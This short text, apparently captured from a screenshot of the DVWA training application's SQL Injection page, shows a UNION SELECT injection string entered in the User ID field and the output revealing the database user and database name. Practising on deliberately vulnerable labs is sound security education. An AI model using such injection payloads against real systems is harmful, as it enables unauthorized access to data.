 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select user(),database()#
First name: app@localhost
Surname: dvwa